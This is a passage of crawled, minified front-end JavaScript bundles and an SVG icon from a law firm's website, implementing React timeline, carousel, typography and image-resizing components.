")[0],srcSet:o.join(","),alt:e.image.altText})),n.createElement(h.SubText,null,e.imageSubText)),n.createElement(h.CardContentArea,null,e.year&&n.createElement(h.CardHeader,null,n.createElement(h.CardTitle,null,e.year)),n.createElement(h.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&n.createElement(h.CardSubtitle,null,e.title),e.text&&n.createElement(h.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},f=e=>{var t,i,a;const o=n.useRef([]),r=n.useRef(null),[l,d]=n.useState([]),[s,c]=n.useState([]),[m,p]=n.useState(0);return n.useEffect((()=>{p(0);const e=()=>{const e=[],t=[];o.current.forEach((i=>{if(i){var n,a;const o=i.offsetHeight;e.push(`${o}px`),t.push(i.offsetTop-(null!==(n=r.current)&&void 0!==n&&n.offsetTop?null===(a=r.current)||void 0===a?void 0:a.offsetTop:202)+"px")}else e.push("0px"),t.push("0px")})),d(e),c(t)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),n.createElement(h.Container,{id:e.anchorId},!!e.showActivationLines&&n.createElement(h.TempDiv,null,n.createElement(h.TempDivTopInner,null),n.createElement(h.TempDivBottomInner,null)),n.createElement(h.Title,null,e.title),n.createElement(h.TimelineWrapper,{ref:r},n.createElement(h.LineColumn,null,n.createElement(h.LineColumnInner,null,null===(t=e.timelineCards)||void 0===t?void 0:t.map(((e,t)=>n.createElement(h.TimelineLine,{key:`timeline-line-${t}`,style:{"--sectionHeight":`${l[t]}`,"--sectionTop":`${s[t]}`},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)),e.year&&n.createElement(h.LineText,null,e.year))))),n.createElement(h.ActiveLine,{style:{"--sectionHeight":`${l[m]}`,"--sectionTop":`${s[m]}`}})),n.createElement(h.LineColumnMobile,null,null===(i=e.timelineCards)||void 0===i?void 0:i.map(((e,t)=>n.createElement(h.TimelineLineMobile,{key:`timeline-line-mobile-${t}`,style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*t+"%"},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,e.year&&n.createElement(h.LineText,null,e.year),n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)))))),n.createElement(h.ActiveLine,{style:{"--sectionMobileHeight":"12.5%","--sectionMobileTop":0+12.5*m+"%"}}))),n.createElement(h.CardColumn,null,n.createElement(h.CardColumnInner,null,null===(a=e.timelineCards)||void 0===a?void 0:a.map(((e,t)=>n.createElement(h.TimelineCardHolder,{key:`timeline-card-${t}`,ref:e=>o.current[t]=e},n.createElement(y,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t,setActiveSection:e=>p(e)}))))))))}}}]);
//# sourceMappingURL=7907-c364f60f1924d7522ac5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-8efc53880d524cbd7b0e.js
body_size: 7161
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(1646),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-8efc53880d524cbd7b0e.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -533
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7950-fe5ee6320ff1c7e180c9.js
body_size: 5904
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7950],{1318:(e,t,i)=>{var a;i.d(t,{Q:()=>a}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(a||(a={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var a=i(7416),o=i(6805);const n=(0,a.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,a.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>m,sQ:()=>g,w9:()=>h});var a=i(1578),o=i(9600),n=i(3158),r=i(5666),l=i(1931),d=i(4207),c=i(7965),s=i(7416);const p=new a.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let a=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,c.v0)((0,l.L4)())):i.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(a=a.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(a=a.effect((0,n.se)()))})),a=a.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,d.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(a=a.delivery((0,o.uN)(t.dpr))),a.toURL()}function m(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{width:t,heightratio:o,...n})} ${t}w`))}function h(e,t,i,a,o){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,a);return r.map((t=>`${g(e,{height:t,widthratio:o,...n})} ${t}w`))}function u(e,t,i){let a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${g(e,{width:t,heightratio:i,dpr:o,...a})} ${o}x`))}function x(e,t,i){const a=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+a*(i+1)))),e]}function f(e,t){return 